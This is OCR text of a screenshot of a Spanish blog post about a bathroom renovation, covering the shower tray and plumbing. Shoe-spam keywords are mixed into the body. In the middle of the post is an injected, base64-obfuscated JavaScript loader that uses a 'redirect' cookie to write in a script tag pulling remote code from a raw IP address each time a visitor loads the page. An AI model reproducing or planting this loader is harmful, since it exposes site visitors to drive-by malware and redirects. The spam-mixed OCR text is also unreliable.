
nueva pared y presentado el plato de ducha,
nike tn homme 2017
Nike Air Max 2016 Dames Zwart
una vez adaptada la fontaneria a la
nueva pieza,
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
alicatado
,
aseo
,
baño
,
fontaneria
,
plato de ducha
,
reforma
Publicado por: | el septiembre 5, 2015